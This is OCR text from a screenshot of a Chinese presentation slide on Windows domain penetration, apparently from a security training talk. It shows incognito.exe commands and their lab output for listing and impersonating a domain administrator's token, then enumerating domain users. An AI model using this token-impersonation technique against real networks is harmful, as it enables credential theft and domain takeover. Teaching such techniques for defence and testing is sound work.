 WPS
工具说明.docx
hack.csv
records.csv
未登录
文件
开始
插入
设计
动画
幻灯片放映
审阅
视图
安全
特色应用
绘图工具
文本工具
微软雅黑
14
文本框
文本填充
文本轮廓
文本效果
转换成图示
大纲
幻灯片
大咖：ske | 花茶安全攻防团队
内网渗透之初识域渗透
大咖面对面
3 域渗透思路-凭证窃取
incognito.exe list_tokens -u
incognito.exe execute -c "HACK\Administrator" cmd.exe
C:\Users\Administrator\Desktop>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
HACK\administrator
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
WIN12-IIS\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
C:\Users\Administrator\Desktop>incognito.exe execute -c "HACK\Administrator" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
hack\administrator
C:\Users\Administrator\Desktop>net user /do
net user /do
这项请求将在域 hack.local 的域控制器处理。
\\windows_server_2016_dc.hack.local 的用户帐户
Administrator DefaultAccount exch01
Guest iis_user krbtgt
test1
命令成功完成。
漏洞银行
BUGBANK.CN
SCENTED-TEA
25
26
27
28
单击此处添加备注
幻灯片 28 / 40
Office 主题
111%
激活 Windows
漏洞银行
BUGBANK.CN
英
20:53
2019/11/15